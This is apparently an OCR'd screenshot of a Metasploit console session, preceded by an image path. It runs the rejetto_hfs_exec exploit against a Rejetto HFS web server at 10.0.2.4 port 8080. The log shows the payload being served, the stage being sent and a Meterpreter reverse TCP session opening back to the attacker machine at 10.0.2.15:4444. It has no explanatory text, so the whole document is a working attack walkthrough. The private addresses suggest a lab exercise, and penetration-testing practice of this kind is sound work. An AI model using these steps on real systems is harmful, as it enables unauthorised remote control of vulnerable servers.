 msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8080
rport => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Using URL: http://0.0.0.0:8080/4wFb06B
[*] Local IP: http://10.0.2.15:8080/4wFb06B
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /4wFb06B
[*] Sending stage (175174 bytes) to 10.0.2.4
[!] Tried to delete %TEMP%\IzkSc.vbs, unknown result
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:49177) at 2021-11-29 08:53:27 -0500
KALI